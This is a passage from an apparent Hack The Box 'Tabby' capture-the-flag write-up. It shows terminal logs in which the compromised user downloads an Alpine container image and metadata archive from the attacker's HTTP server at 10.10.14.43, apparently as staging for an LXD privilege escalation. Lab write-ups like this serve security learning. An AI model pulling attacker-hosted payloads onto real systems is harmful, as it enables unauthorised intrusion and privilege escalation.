 ash@tabby:~/images$ wget http://10.10.14.43:8888/alpine.tar.gz
--2020-07-11 08:45:27--  http://10.10.14.43:8888/alpine.tar.gz
Connecting to 10.10.14.43:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2716902 (2.6M) [application/gzip]
Saving to: ‘alpine.tar.gz’
alpine.tar.gz       100%[===================>]   2.59M  1.20MB/s    in 2.2s    ^[[C
2020-07-11 08:45:29 (1.20 MB/s) - ‘alpine.tar.gz’ saved [2716902/2716902]
ash@tabby:~/images$ wget http://10.10.14.43:8888/metadata.tar.gz
--2020-07-11 08:45:36--  http://10.10.14.43:8888/metadata.tar.gz
Connecting to 10.10.14.43:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10240 (10K) [application/gzip]
Saving to: ‘metadata.tar.gz’
metadata.tar.gz     100%[===================>]  10.00K  --.-KB/s    in 0.001s
2020-07-11 08:45:36 (7.03 MB/s) - ‘metadata.tar.gz’ saved [10240/10240]
ash@tabby:~/images$ ls -la
total 2676
drwxrwxr-x 2 ash ash    4096 Jul 11 08:45 .
drwxr-x--- 5 ash ash    4096 Jul 11 08:29 ..
-rw-rw-r-- 1 ash ash 2716902 May 29 14:20 alpine.tar.gz
-rw-rw-r-- 1 ash ash   10240 Jun 29 08:06 metadata.tar.gz
ash@tabby:~/images$
kali@kali:~/htb/machines/complete/tabby/image$ ls
alpine.tar.gz  metadata.tar.gz  metadata.yaml
kali@kali:~/htb/machines/complete/tabby/image$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.10.194 - - [11/Jul/2020 16:32:09] "GET /alpine.tar.gz HTTP/1.1" 200 -
10.10.10.194 - - [11/Jul/2020 16:32:18] "GET /metadata.tar.gz HTTP/1.1" 200 -